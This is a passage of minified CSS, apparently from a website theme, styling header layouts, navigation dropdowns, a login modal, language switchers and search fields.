.nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push .language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent .navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu .nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo,.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field 